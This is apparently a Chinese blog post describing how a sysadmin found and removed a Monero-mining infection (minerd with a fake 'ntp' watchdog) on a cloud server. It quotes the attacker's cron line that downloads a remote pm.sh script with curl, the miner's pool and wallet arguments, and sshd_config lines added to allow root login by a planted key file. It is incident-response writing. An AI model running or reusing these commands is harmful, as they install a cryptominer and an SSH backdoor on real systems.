阿里云上报警提示有异地IP登陆,上去之后发现服务器被黑了。以下是处理过程:

***排查

1,首先top发现有minerd对CPU的占有达到了100%,此前这台服务器上是没有跑任何应用的,直觉告诉我minerd有问题哦

[root@ll_sas01 ~/.

ssh

]

# ps aux|grep minerd

root 7174 99.6 0.1 239504 5400 ? SLsl 15:08 29:05

/opt/minerd

-B -a cryptonight -o stratum+tcp:

//xmr

.crypto-pool.fr:6666 -u 448J3JccPv4D8XWvFJ6wFwLZuVtYdQSSFKoKnLS5pU4EL6SfsGvg4AAHqNeLK8LguDFpJtcFJ6ZWr1NAbuEVmHEz5JftEox -p x

root 7727 0.0 0.0 103260 872 pts

/2

S+ 15:37 0:00

grep

minerd

可以看到,root用户启动的。应该是已经被攻陷了。minerd路径在/opt下

进入/opt下

[root@ll_sas01

/opt

]

# ls

KHK75NEOiq33 minerd rh

多了两个文件KHK75NEOiq33 minerd

一看文件时间,果然,都是刚刚创建的,创建时间15:07,这下好了,先来安装文件创建时间来查一波。看他到底做了多少事情。

[root@ll_sas01

/opt

]

# rm KHK75NEOiq33 minerd

rm

: remove regular

file

`KHK75NEOiq33'? y

rm

: remove regular

file

`minerd'? y

先把文件删掉,进程杀掉。过了一会又生成了。必须看一下定时任务啊

发现/var/spool/cron/root被修改,还多了个/var/spool/cron/crontabs/root

定时任务被修改了。

删删删。。。清除定时任务。之后发现没什么乱用,minerd进程很坚挺,不管了先,排除一下还有什么东西

查看一下定时任务的日志



可以看到他通过curl命令在网上拉东西,我手动拉一下看看*/10 * * * * curl -fsSL http://r.chanstring.com/pm.sh?0706

可以看到他通过curl命令在网上拉东西,我手动拉一下看看*/10 * * * * curl -fsSL http://r.chanstring.com/pm.sh?0706

下载下来是个pm.sh脚本

就是这么个东西。。。

添加定时任务,修改登录认证,重启sshd服务

创建/opt/KHK75NEOiq33 安装

还启动ntp服务。一开始没注意,但一看启动时间,就觉得有问题了,linux自带的时间服务器是ntpd。一字之差误导众生,干掉先

在/etc/ini.t发现ntp服务,创建时间和/opt下的minerd一样的。

顺便看了一下rc.d下发现很多新创建的链接都连接到ntp。。

这个ntp应该就是minerd的守护进程了吧。



此时也改看一下.ssh目录了,毕竟免登陆就是在这里

[root@ll_sas01 ~]

# ls .ssh

id_rsa id_rsa.pub known_hosts KHK75NEOiq

看到了KHK75NEOiq这么个文件他是在对方pm.sh文件里生成的,毕竟authorized_keys被他删掉了么。

查一下/root/.viminfo

""

1 LINE 0

PubkeyAuthentication

yes

"2 LINE 0

RSAAuthentication

yes

"3 LINE 0

PermitRootLogin

yes

"4 LINE 0

AuthorizedKeysFile .

ssh

/KHK75NEOiq

cat

/etc/ssh/sshd_config

PubkeyAuthentication

yes

RSAAuthentication

yes

PermitRootLogin

yes

AuthorizedKeysFile .

ssh

/KHK75NEOiq

最下边多了这4行

修改了认证文件指向了KHK75NEOiq 删掉配置先

先禁止22端口登陆,禁止root登陆

防火墙禁掉出了本地ssh登陆以外的所有入站操作。

[root@ll_sas01

/etc/rc

.d

/rc3

.d]

# ls /usr/sbin/ntp -l

-rwxr-xr-x 1 root root 8444416 Oct 20 15:07

/usr/sbin/ntp

在

/etc/init

.d

/ntp

中发现ntp路径

/usr/sbin/ntp

[root@ll_sas01

/etc/rc

.d

/rc3

.d]

# rm /usr/sbin/ntp

rm

: remove regular

file

`

/usr/sbin/ntp

'? y

清理一下rc.d下边的链接

[root@ll_sas01

/etc/rc

.d]

# ll -t rc1.d/

total 0

lrwxrwxrwx 1 root root 15 Oct 20 15:07 K02ntp ->

/etc/init

.d

/ntp

找到rc.d下的15:07创建的指向/etc/init.d/ntp的链接

[root@ll_sas01

/etc/rc

.d]

# rm init.d/ntp

[root@ll_sas01

/etc/rc

.d]

# rm -rf rc0.d/K02ntp

[root@ll_sas01

/etc/rc

.d]

# rm -rf rc1.d/K02ntp

[root@ll_sas01

/etc/rc

.d]

# rm -rf rc2.d/S50ntp

[root@ll_sas01

/etc/rc

.d]

# rm -rf rc3.d/S50ntp

[root@ll_sas01

/etc/rc

.d]

# rm -rf rc4.d/S50ntp

[root@ll_sas01

/etc/rc

.d]

# rm -rf rc5.d/S50ntp

[root@ll_sas01

/etc/rc

.d]

# rm -rf rc6.d/K02ntp

通过时间查找发现/usr/local下有个etc 里边有个minerd.conf

[root@ll_sas01

/usr/local/etc

]

# ll

-rw-r--r-- 1 root root 162 Oct 20 15:07 minerd.conf

[root@ll_sas01

/usr/local/etc

]

# cat minerd.conf

-B -a cryptonight -o stratum+tcp:

//xmr

.crypto-pool.fr:6666 -u 448J3JccPv4D8XWvFJ6wFwLZuVtYdQSSFKoKnLS5pU4EL6SfsGvg4AAHqNeLK8LguDFpJtcFJ6ZWr1NAbuEVmHEz5JftEox -p x[

删除***日志

[root@ll_sas01 ~]# rm /var/log/ntp.err

杀掉minerd进程

之后发现没有再起来。。。

配置改回来,修改服务器密码

杀毒算完成了,可是他是怎么进来的呢。。。因为是我刚安装的系统,就只装了个redis和rabbitmq 其他应用都没有呢

https://www.aolens.cn/?p=1069